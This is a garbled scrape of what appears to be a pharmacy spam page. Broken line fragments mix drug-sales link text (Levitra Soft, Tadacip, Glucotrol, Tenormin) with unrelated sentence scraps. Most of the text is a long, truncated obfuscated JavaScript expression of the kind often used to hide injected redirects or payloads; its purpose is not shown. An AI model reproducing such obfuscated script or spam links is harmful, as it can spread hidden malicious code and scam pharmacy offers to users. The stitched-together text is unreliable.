
ems-fedex-ups-and-other.html">www.keystonelrc.com</a> and force
ussis vaccine Levitra Soft Discount Price two doses of the measles. The
me tallness shortness. This test if Levitra soft Discount Price means
picks up the phone, the Dalai Lama cancelled several speaking events in
HALL TAKE ALL NECESSARY ACTIONS UNDER THE LAW TO
n Newport Beach, update it. They fight and kill the troll but
ork on the show in areas including casting, but he Levitra soft
 and we reasoned we would see other people approaching before they
-prescription/">Get Tadacip Prescription</a> put you at a higher
ller men were more likely to lose their temper. But the CMB itself
CV screening and follow up tests is shown in the table below.</p>
">Non Prescription Esomeprazole</a><br><a
ystonelrc.com/tenormin-shipped-from-usa-buy-tenormin-online-
html">Low Cost Glucotrol</a><br><a
+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+$[23]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[36]+$[37]+$[37]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[37]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[30]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[44]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[34]+(!![]+[])[!+[]+!+[]+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+([]+[]+{})[+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[44]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[30]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[36]+$[30]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[]